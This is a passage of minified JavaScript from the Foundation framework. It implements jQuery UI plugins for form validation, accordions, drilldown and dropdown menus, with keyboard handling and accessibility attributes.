t=this;this.$element.off(".abide").find("[data-abide-error]").css("display","none"),this.$inputs.off(".abide").each(function(){t.removeErrorClasses(e(this))}),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={validateOn:"fieldChange",labelErrorClass:"is-invalid-label",inputErrorClass:"is-invalid-input",formErrorSelector:".form-error",formErrorClass:"is-visible",liveValidate:!1,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:[\.\,]\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$/,url:/^(https?|ftp|file|ssh):\/\/(((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,8}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.]\d{4}$/,day_month_year:/^(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.]\d{4}$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/},validators:{equalTo:function(t,a,r){return e("#"+t.attr("data-equalto")).val()===t.val()}}},Foundation.plugin(t,"Abide")}(jQuery);
"use strict";function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}();!function(t){var e=function(){function e(n,a){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),a),this._init(),Foundation.registerPlugin(this,"Accordion"),Foundation.Keyboard.register("Accordion",{ENTER:"toggle",SPACE:"toggle",ARROW_DOWN:"next",ARROW_UP:"previous"})}return _createClass(e,[{key:"_init",value:function(){this.$element.attr("role","tablist"),this.$tabs=this.$element.children("li, [data-accordion-item]"),this.$tabs.each(function(e,n){var a=t(n),i=a.children("[data-tab-content]"),o=i[0].id||Foundation.GetYoDigits(6,"accordion"),r=n.id||o+"-label";a.find("a:first").attr({"aria-controls":o,role:"tab",id:r,"aria-expanded":!1,"aria-selected":!1}),i.attr({role:"tabpanel","aria-labelledby":r,"aria-hidden":!0,id:o})});var e=this.$element.find(".is-active").children("[data-tab-content]");e.length&&this.down(e,!0),this._events()}},{key:"_events",value:function(){var e=this;this.$tabs.each(function(){var n=t(this),a=n.children("[data-tab-content]");a.length&&n.children("a").off("click.zf.accordion keydown.zf.accordion").on("click.zf.accordion",function(t){t.preventDefault(),e.toggle(a)}).on("keydown.zf.accordion",function(t){Foundation.Keyboard.handleKey(t,"Accordion",{toggle:function(){e.toggle(a)},next:function(){var t=n.next().find("a").focus();e.options.multiExpand||t.trigger("click.zf.accordion")},previous:function(){var t=n.prev().find("a").focus();e.options.multiExpand||t.trigger("click.zf.accordion")},handled:function(){t.preventDefault(),t.stopPropagation()}})})})}},{key:"toggle",value:function(t){t.parent().hasClass("is-active")?this.up(t):this.down(t)}},{key:"down",value:function(e,n){var a=this;if(e.attr("aria-hidden",!1).parent("[data-tab-content]").addBack().parent().addClass("is-active"),!this.options.multiExpand&&!n){var i=this.$element.children(".is-active").children("[data-tab-content]");i.length&&this.up(i.not(e))}e.slideDown(this.options.slideSpeed,function(){a.$element.trigger("down.zf.accordion",[e])}),t("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!0,"aria-selected":!0})}},{key:"up",value:function(e){var n=e.parent().siblings(),a=this;(this.options.allowAllClosed||n.hasClass("is-active"))&&e.parent().hasClass("is-active")&&(e.slideUp(a.options.slideSpeed,function(){a.$element.trigger("up.zf.accordion",[e])}),e.attr("aria-hidden",!0).parent().removeClass("is-active"),t("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!1,"aria-selected":!1}))}},{key:"destroy",value:function(){this.$element.find("[data-tab-content]").stop(!0).slideUp(0).css("display",""),this.$element.find("a").off(".zf.accordion"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={slideSpeed:250,multiExpand:!1,allowAllClosed:!1},Foundation.plugin(e,"Accordion")}(jQuery);
"use strict";function _classCallCheck(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,n){for(var i=0;i<n.length;i++){var t=n[i];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(e,t.key,t)}}return function(n,i,t){return i&&e(n.prototype,i),t&&e(n,t),n}}();!function(e){var n=function(){function n(i,t){_classCallCheck(this,n),this.$element=i,this.options=e.extend({},n.defaults,this.$element.data(),t),Foundation.Nest.Feather(this.$element,"accordion"),this._init(),Foundation.registerPlugin(this,"AccordionMenu"),Foundation.Keyboard.register("AccordionMenu",{ENTER:"toggle",SPACE:"toggle",ARROW_RIGHT:"open",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"close",ESCAPE:"closeAll"})}return _createClass(n,[{key:"_init",value:function(){this.$element.find("[data-submenu]").not(".is-active").slideUp(0),this.$element.attr({role:"menu","aria-multiselectable":this.options.multiOpen}),this.$menuLinks=this.$element.find(".is-accordion-submenu-parent"),this.$menuLinks.each(function(){var n=this.id||Foundation.GetYoDigits(6,"acc-menu-link"),i=e(this),t=i.children("[data-submenu]"),a=t[0].id||Foundation.GetYoDigits(6,"acc-menu"),s=t.hasClass("is-active");i.attr({"aria-controls":a,"aria-expanded":s,role:"menuitem",id:n}),t.attr({"aria-labelledby":n,"aria-hidden":!s,role:"menu",id:a})});var n=this.$element.find(".is-active");if(n.length){var i=this;n.each(function(){i.down(e(this))})}this._events()}},{key:"_events",value:function(){var n=this;this.$element.find("li").each(function(){var i=e(this).children("[data-submenu]");i.length&&e(this).children("a").off("click.zf.accordionMenu").on("click.zf.accordionMenu",function(e){e.preventDefault(),n.toggle(i)})}).on("keydown.zf.accordionmenu",function(i){var t,a,s=e(this),o=s.parent("ul").children("li"),d=s.children("[data-submenu]");o.each(function(n){if(e(this).is(s))return t=o.eq(Math.max(0,n-1)).find("a").first(),a=o.eq(Math.min(n+1,o.length-1)).find("a").first(),e(this).children("[data-submenu]:visible").length&&(a=s.find("li:first-child").find("a").first()),e(this).is(":first-child")?t=s.parents("li").first().find("a").first():t.parents("li").first().children("[data-submenu]:visible").length&&(t=t.parents("li").find("li:last-child").find("a").first()),void(e(this).is(":last-child")&&(a=s.parents("li").first().next("li").find("a").first()))}),Foundation.Keyboard.handleKey(i,"AccordionMenu",{open:function(){d.is(":hidden")&&(n.down(d),d.find("li").first().find("a").first().focus())},close:function(){d.length&&!d.is(":hidden")?n.up(d):s.parent("[data-submenu]").length&&(n.up(s.parent("[data-submenu]")),s.parents("li").first().find("a").first().focus())},up:function(){return t.focus(),!0},down:function(){return a.focus(),!0},toggle:function(){s.children("[data-submenu]").length&&n.toggle(s.children("[data-submenu]"))},closeAll:function(){n.hideAll()},handled:function(e){e&&i.preventDefault(),i.stopImmediatePropagation()}})})}},{key:"hideAll",value:function(){this.$element.find("[data-submenu]").slideUp(this.options.slideSpeed)}},{key:"toggle",value:function(e){e.is(":animated")||(e.is(":hidden")?this.down(e):this.up(e))}},{key:"down",value:function(e){var n=this;this.options.multiOpen||this.up(this.$element.find(".is-active").not(e.parentsUntil(this.$element).add(e))),e.addClass("is-active").attr({"aria-hidden":!1}).parent(".is-accordion-submenu-parent").attr({"aria-expanded":!0}),e.slideDown(n.options.slideSpeed,function(){n.$element.trigger("down.zf.accordionMenu",[e])})}},{key:"up",value:function(e){var n=this;e.slideUp(n.options.slideSpeed,function(){n.$element.trigger("up.zf.accordionMenu",[e])}),e.find("[data-submenu]").slideUp(0).addBack().attr("aria-hidden",!0).parent(".is-accordion-submenu-parent").attr("aria-expanded",!1)}},{key:"destroy",value:function(){this.$element.find("[data-submenu]").slideDown(0).css("display",""),this.$element.find("a").off("click.zf.accordionMenu"),Foundation.Nest.Burn(this.$element,"accordion"),Foundation.unregisterPlugin(this)}}]),n}();n.defaults={slideSpeed:250,multiOpen:!0},Foundation.plugin(n,"AccordionMenu")}(jQuery);
"use strict";function _classCallCheck(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function n(n,e){for(var i=0;i<e.length;i++){var t=e[i];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(n,t.key,t)}}return function(e,i,t){return i&&n(e.prototype,i),t&&n(e,t),e}}();!function(n){var e=function(){function e(i,t){_classCallCheck(this,e),this.$element=i,this.options=n.extend({},e.defaults,this.$element.data(),t),Foundation.Nest.Feather(this.$element,"drilldown"),this._init(),Foundation.registerPlugin(this,"Drilldown"),Foundation.Keyboard.register("Drilldown",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close",TAB:"down",SHIFT_TAB:"up"})}return _createClass(e,[{key:"_init",value:function(){this.$submenuAnchors=this.$element.find("li.is-drilldown-submenu-parent").children("a"),this.$submenus=this.$submenuAnchors.parent("li").children("[data-submenu]"),this.$menuItems=this.$element.find("li").not(".js-drilldown-back").attr("role","menuitem").find("a"),this._prepareMenu(),this._keyboardEvents()}},{key:"_prepareMenu",value:function(){var e=this;this.$submenuAnchors.each(function(){var i=n(this),t=i.parent();e.options.parentLink&&i.clone().prependTo(t.children("[data-submenu]")).wrap('<li class="is-submenu-parent-item is-submenu-item is-drilldown-submenu-item" role="menu-item"></li>'),i.data("savedHref",i.attr("href")).removeAttr("href").attr("tabindex",0),i.children("[data-submenu]").attr({"aria-hidden":!0,tabindex:0,role:"menu"}),e._events(i)}),this.$submenus.each(function(){var i=n(this);i.find(".js-drilldown-back").length||i.prepend(e.options.backButton),e._back(i)}),this.$element.parent().hasClass("is-drilldown")||(this.$wrapper=n(this.options.wrapper).addClass("is-drilldown"),this.$wrapper=this.$element.wrap(this.$wrapper).parent().css(this._getMaxDims()))}},{key:"_events",value:function(e){var i=this;e.off("click.zf.drilldown").on("click.zf.drilldown",function(t){if(n(t.target).parentsUntil("ul","li").hasClass("is-drilldown-submenu-parent")&&(t.stopImmediatePropagation(),t.preventDefault()),i._show(e.parent("li")),i.options.closeOnClick){var a=n("body");a.off(".zf.drilldown").on("click.zf.drilldown",function(e){e.target===i.$element[0]||n.contains(i.$element[0],e.target)||(e.preventDefault(),i._hideAll(),a.off(".zf.drilldown"))})}})}},{key:"_keyboardEvents",value:function(){var e=this;this.$menuItems.add(this.$element.find(".js-drilldown-back > a")).on("keydown.zf.drilldown",function(i){var t,a,r=n(this),l=r.parent("li").parent("ul").children("li").children("a");l.each(function(e){if(n(this).is(r))return t=l.eq(Math.max(0,e-1)),void(a=l.eq(Math.min(e+1,l.length-1)))}),Foundation.Keyboard.handleKey(i,"Drilldown",{next:function(){if(r.is(e.$submenuAnchors))return e._show(r.parent("li")),r.parent("li").one(Foundation.transitionend(r),function(){r.parent("li").find("ul li a").filter(e.$menuItems).first().focus()}),!0},previous:function(){return e._hide(r.parent("li").parent("ul")),r.parent("li").parent("ul").one(Foundation.transitionend(r),function(){setTimeout(function(){r.parent("li").parent("ul").parent("li").children("a").first().focus()},1)}),!0},up:function(){return t.focus(),!0},down:function(){return a.focus(),!0},close:function(){e._back()},open:function(){return r.is(e.$menuItems)?r.is(e.$submenuAnchors)?(e._show(r.parent("li")),r.parent("li").one(Foundation.transitionend(r),function(){r.parent("li").find("ul li a").filter(e.$menuItems).first().focus()}),!0):void 0:(e._hide(r.parent("li").parent("ul")),r.parent("li").parent("ul").one(Foundation.transitionend(r),function(){setTimeout(function(){r.parent("li").parent("ul").parent("li").children("a").first().focus()},1)}),!0)},handled:function(n){n&&i.preventDefault(),i.stopImmediatePropagation()}})})}},{key:"_hideAll",value:function(){var n=this.$element.find(".is-drilldown-submenu.is-active").addClass("is-closing");n.one(Foundation.transitionend(n),function(e){n.removeClass("is-active is-closing")}),this.$element.trigger("closed.zf.drilldown")}},{key:"_back",value:function(n){var e=this;n.off("click.zf.drilldown"),n.children(".js-drilldown-back").on("click.zf.drilldown",function(i){i.stopImmediatePropagation(),e._hide(n);var t=n.parent("li").parent("ul").parent("li");t.length&&e._show(t)})}},{key:"_menuLinkEvents",value:function(){var n=this;this.$menuItems.not(".is-drilldown-submenu-parent").off("click.zf.drilldown").on("click.zf.drilldown",function(e){setTimeout(function(){n._hideAll()},0)})}},{key:"_show",value:function(n){n.attr("aria-expanded",!0),n.children("[data-submenu]").addClass("is-active").attr("aria-hidden",!1),this.$element.trigger("open.zf.drilldown",[n])}},{key:"_hide",value:function(n){n.parent("li").attr("aria-expanded",!1),n.attr("aria-hidden",!0).addClass("is-closing").one(Foundation.transitionend(n),function(){n.removeClass("is-active is-closing"),n.blur()}),n.trigger("hide.zf.drilldown",[n])}},{key:"_getMaxDims",value:function(){var n=0,e={};return this.$submenus.add(this.$element).each(function(e,i){var t=i.getBoundingClientRect().height;t>n&&(n=t)}),e["min-height"]=n+"px",e["max-width"]=this.$element[0].getBoundingClientRect().width+"px",e}},{key:"destroy",value:function(){this._hideAll(),Foundation.Nest.Burn(this.$element,"drilldown"),this.$element.unwrap().find(".js-drilldown-back, .is-submenu-parent-item").remove().end().find(".is-active, .is-closing, .is-drilldown-submenu").removeClass("is-active is-closing is-drilldown-submenu").end().find("[data-submenu]").removeAttr("aria-hidden tabindex role"),this.$submenuAnchors.each(function(){n(this).off(".zf.drilldown")}),this.$element.find("a").each(function(){var e=n(this);e.removeAttr("tabindex"),e.data("savedHref")&&e.attr("href",e.data("savedHref")).removeData("savedHref")}),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={backButton:'<li class="js-drilldown-back"><a tabindex="0">Back</a></li>',wrapper:"<div></div>",parentLink:!1,closeOnClick:!1},Foundation.plugin(e,"Drilldown")}(jQuery);
"use strict";function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function t(t,e){for(var o=0;o<e.length;o++){var i=e[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,o,i){return o&&t(e.prototype,o),i&&t(e,i),e}}();!function(t){var e=function(){function e(o,i){_classCallCheck(this,e),this.$element=o,this.options=t.extend({},e.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Dropdown"),Foundation.Keyboard.register("Dropdown",{ENTER:"open",SPACE:"open",ESCAPE:"close",TAB:"tab_forward",SHIFT_TAB:"tab_backward"})}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("id");this.$anchor=t(t('[data-toggle="'+e+'"]').length?'[data-toggle="'+e+'"]':'[data-open="'+e+'"]'),this.$anchor.attr({"aria-controls":e,"data-is-focus":!1,"data-yeti-box":e,"aria-haspopup":!0,"aria-expanded":!1}),this.options.positionClass=this.getPositionClass(),this.counter=4,this.usedPositions=[],this.$element.attr({"aria-hidden":"true","data-yeti-box":e,"data-resize":e,"aria-labelledby":this.$anchor[0].id||Foundation.GetYoDigits(6,"dd-anchor")}),this._events()}},{key:"getPositionClass",value:function(){var t=this.$element[0].className.match(/(top|left|right|bottom)/g);t=t?t[0]:"";var e=/float-(\S+)/.exec(this.$anchor[0].className);return e=e?e[1]:"",e?e+" "+t:t}},{key:"_reposition",value:function(t){this.usedPositions.push(t||"bottom"),!t&&this.usedPositions.indexOf("top")<0?this.$element.addClass("top"):"top"===t&&this.usedPositions.indexOf("bottom")<0?this.$element.removeClass(t):"left"===t&&this.usedPositions.indexOf("right")<0?this.$element.removeClass(t).addClass("right"):"right"===t&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(t).addClass("left"):!t&&this.usedPositions.indexOf("top")>-1&&this.usedPositions.indexOf("left")<0?this.$element.addClass("left"):"top"===t&&this.usedPositions.indexOf("bottom")>-1&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(t).addClass("left"):"left"===t&&this.usedPositions.indexOf("right")>-1&&this.usedPositions.indexOf("bottom")<0?this.$element.removeClass(t):("right"===t&&this.usedPositions.indexOf("left")>-1&&this.usedPositions.indexOf("bottom"),this.$element.removeClass(t)),this.classChanged=!0,this.counter--}},{key:"_setPosition",value:function(){if("false"===this.$anchor.attr("aria-expanded"))return!1;var t=this.getPositionClass(),e=Foundation.Box.GetDimensions(this.$element),o=(Foundation.Box.GetDimensions(this.$anchor),"left"===t?"left":"right"===t?"left":"top"),i="top"===o?"height":"width";"height"===i?this.options.vOffset:this.options.hOffset;if(e.width>=e.windowDims.width||!this.counter&&!Foundation.Box.ImNotTouchingYou(this.$element))return this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,"center bottom",this.options.vOffset,this.options.hOffset,!0)).css({width:e.windowDims.width-2*this.options.hOffset,height:"auto"}),this.classChanged=!0,!1;for(this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,t,this.options.vOffset,this.options.hOffset));!Foundation.Box.ImNotTouchingYou(this.$element,!1,!0)&&this.counter;)this._reposition(t),this._setPosition()}},{key:"_events",value:function(){var e=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":this._setPosition.bind(this)}),this.options.hover&&(this.$anchor.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",function(){t('body[data-whatinput="mouse"]').is("*")&&(clearTimeout(e.timeout),e.timeout=setTimeout(function(){e.open(),e.$anchor.data("hover",!0)},e.options.hoverDelay))}).on("mouseleave.zf.dropdown",function(){clearTimeout(e.timeout),e.timeout=setTimeout(function(){e.close(),e.$anchor.data("hover",!1)},e.options.hoverDelay)}),this.options.hoverPane&&this.$element.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",function(){clearTimeout(e.timeout)}).on("mouseleave.zf.dropdown",function(){clearTimeout(e.timeout),e.timeout=setTimeout(function(){e.close(),e.$anchor.data("hover",!1)},e.options.hoverDelay)})),this.$anchor.add(this.$element).on("keydown.zf.dropdown",function(o){var i=t(this),s=Foundation.Keyboard.findFocusable(e.$element);Foundation.Keyboard.handleKey(o,"Dropdown",{tab_forward:function(){e.$element.find(":focus").is(s.eq(-1))&&(e.options.trapFocus?(s.eq(0).focus(),o.preventDefault()):e.close())},tab_backward:function(){(e.$element.find(":focus").is(s.eq(0))||e.$element.is(":focus"))&&(e.options.trapFocus?(s.eq(-1).focus(),o.preventDefault()):e.close())},open:function(){i.is(e.$anchor)&&(e.open(),e.$element.attr("tabindex",-1).focus(),o.preventDefault())},close:function(){e.close(),e.$anchor.focus()}})})}},{key:"_addBodyHandler",value:function(){var e=t(document.body).not(this.$element),o=this;e.off("click.zf.dropdown").on("click.zf.dropdown",function(t){o.$anchor.is(t.target)||o.$anchor.find(t.target).length||o.$element.find(t.target).length||(o.close(),e.off("click.zf.dropdown"))})}},{key:"open",value:function(){if(this.$element.trigger("closeme.zf.dropdown",this.$element.attr("id")),this.$anchor.addClass("hover").attr({"aria-expanded":!0}),this._setPosition(),this.$element.addClass("is-open").attr({"aria-hidden":!1}),this.options.autoFocus){var t=Foundation.Keyboard.findFocusable(this.$element);t.length&&t.eq(0).focus()}this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdown",[this.$element])}},{key:"close",value:function(){if(!this.$element.hasClass("is-open"))return!1;if(this.$element.removeClass("is-open").attr({"aria-hidden":!0}),this.$anchor.removeClass("hover").attr("aria-expanded",!1),this.classChanged){var t=this.getPositionClass();t&&this.$element.removeClass(t),this.$element.addClass(this.options.positionClass).css({height:"",width:""}),this.classChanged=!1,this.counter=4,this.usedPositions.length=0}this.$element.trigger("hide.zf.dropdown",[this.$element])}},{key:"toggle",value:function(){if(this.$element.hasClass("is-open")){if(this.$anchor.data("hover"))return;this.close()}else this.open()}},{key:"destroy",value:function(){this.$element.off(".zf.trigger").hide(),this.$anchor.off(".zf.dropdown"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={hoverDelay:250,hover:!1,hoverPane:!1,vOffset:1,hOffset:1,positionClass:"",trapFocus:!1,autoFocus:!1,closeOnClick:!1},Foundation.plugin(e,"Dropdown")}(jQuery);
"use strict";function _classCallCheck(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,n){for(var t=0;t<n.length;t++){var i=n[t];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(n,t,i){return t&&e(n.prototype,t),i&&e(n,i),n}}();!function(e){var n=function(){function n(t,i){_classCallCheck(this,n),this.$element=t,this.options=e.extend({},n.defaults,this.$element.data(),i),Foundation.Nest.Feather(this.$element,"dropdown"),this._init(),Foundation.registerPlugin(this,"DropdownMenu"),Foundation.Keyboard.register("DropdownMenu",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close"})}return _createClass(n,[{key:"_init",value:function(){var e=this.$element.find("li.is-dropdown-submenu-parent");this.$element.children(".is-dropdown-submenu-parent").children(".is-dropdown-submenu").addClass("first-sub"),this.$menuItems=this.$element.find('[role="menuitem"]'),this.$tabs=this.$element.children('[role="menuitem"]'),this.$tabs.find("ul.is-dropdown-submenu").addClass(this.options.verticalClass),this.$element.hasClass(this.options.rightClass)||"right"===this.options.alignment||Foundation.rtl()||this.$element.parents(".top-bar-right").is("*")?(this.options.alignment="right",e.addClass("opens-left")):e.addClass("opens-right"),this.changed=!1,this._events()}},{key:"_isVertical",value:function(){return"block"===this.$tabs.css("display")}},{key:"_events",value:function(){var n=this,t="ontouchstart"in window||void 0!==window.ontouchstart,i="is-dropdown-submenu-parent",o=function(o){var s=e(o.target).parentsUntil("ul","."+i),a=s.hasClass(i),r="true"===s.attr("data-is-click"),d=s.children(".is-dropdown-submenu");if(!a)return void(n.options.closeOnClickInside&&n._hide(s));if(r){if(!n.options.closeOnClick||!n.options.clickOpen&&!t||n.options.forceFollow&&t)return;o.stopImmediatePropagation(),o.preventDefault(),n._hide(s)}else o.preventDefault(),o.stopImmediatePropagation(),n._show(d),s.add(s.parentsUntil(n.$element,"."+i)).attr("data-is-click",!0)};(this.options.clickOpen||t)&&this.$menuItems.on("click.zf.dropdownmenu touchstart.zf.dropdownmenu",o),this.options.disableHover||this.$menuItems.on("mouseenter.zf.dropdownmenu",function(t){var o=e(this);o.hasClass(i)&&(clearTimeout(n.delay),n.delay=setTimeout(function(){n._show(o.children(".is-dropdown-submenu"))},n.options.hoverDelay))}).on("mouseleave.zf.dropdownmenu",function(t){var o=e(this);if(o.hasClass(i)&&n.options.autoclose){if("true"===o.attr("data-is-click")&&n.options.clickOpen)return!1;clearTimeout(n.delay),n.delay=setTimeout(function(){n._hide(o)},n.options.closingTime)}}),this.$menuItems.on("keydown.zf.dropdownmenu",function(t){var i,o,s=e(t.target).parentsUntil("ul",'[role="menuitem"]'),a=n.$tabs.index(s)>-1,r=a?n.$tabs:s.siblings("li").add(s);r.each(function(n){if(e(this).is(s))return i=r.eq(n-1),void(o=r.eq(n+1))});var d=function(){s.is(":last-child")||(o.children("a:first").focus(),t.preventDefault())},l=function(){i.children("a:first").focus(),t.preventDefault()},u=function(){var e=s.children("ul.is-dropdown-submenu");e.length&&(n._show(e),s.find("li > a:first").focus(),t.preventDefault())},p=function(){var e=s.parent("ul").parent("li");e.children("a:first").focus(),n._hide(e),t.preventDefault()},c={open:u,close:function(){n._hide(n.$element),n.$menuItems.find("a:first").focus(),t.preventDefault()},handled:function(){t.stopImmediatePropagation()}};a?n._isVertical()?Foundation.rtl()?e.extend(c,{down:d,up:l,next:p,previous:u}):e.extend(c,{down:d,up:l,next:u,previous:p}):Foundation.rtl()?e.extend(c,{next:l,previous:d,down:u,up:p}):e.extend(c,{next:d,previous:l,down:u,up:p}):Foundation.rtl()?e.extend(c,{next:p,previous:u,down:d,up:l}):e.extend(c,{next:u,previous:p,down:d,up:l}),Foundation.Keyboard.handleKey(t,"DropdownMenu",c)})}},{key:"_addBodyHandler",value:function(){var n=e(document.body),t=this;n.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu").on("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu",function(e){t.$element.find(e.target).length||(t._hide(),n.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu"))})}},{key:"_show",value:function(n){var t=this.$tabs.index(this.$tabs.filter(function(t,i){return e(i).find(n).length>0})),i=n.parent("li.is-dropdown-submenu-parent").siblings("li.is-dropdown-submenu-parent");this._hide(i,t),n.css("visibility","hidden").addClass("js-dropdown-active").attr({"aria-hidden":!1}).parent("li.is-dropdown-submenu-parent").addClass("is-active").attr({"aria-expanded":!0});var o=Foundation.Box.ImNotTouchingYou(n,null,!0);if(!o){var s="left"===this.options.alignment?"-right":"-left",a=n.parent(".is-dropdown-submenu-parent");a.removeClass("opens"+s).addClass("opens-"+this.options.alignment),o=Foundation.Box.ImNotTouchingYou(n,null,!0),o||a.removeClass("opens-"+this.options.alignment).addClass("opens-inner"),this.changed=!0}n.css("visibility",""),this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdownmenu",[n])}},{key:"_hide",value:function(e,n){var t;if(t=e&&e.length?e:void 0!==n?this.$tabs.not(function(e,t){return e===n}):this.$element,t.hasClass("is-active")||t.find(".is-active").length>0){if(t.find("li.is-active").add(t).attr({"aria-expanded":!1,"data-is-click":!1}).removeClass("is-active"),t.find("ul.js-dropdown-active").attr({"aria-hidden":!0}).removeClass("js-dropdown-active"),this.changed||t.find("opens-inner").length){var i="left"===this.options.alignment?"right":"left";t.find("li.is-dropdown-submenu-parent").add(t).removeClass("opens-inner opens-"+this.options.alignment).addClass("opens-"+i),this.changed=!1}this.$element.trigger("hide.zf.dropdownmenu",[t])}}},{key:"destroy",value:function(){this.$menuItems.off(".zf.dropdownmenu").removeAttr("data-is-click").removeClass("is-right-arrow is-left-arrow is-down-arrow opens-right opens-left 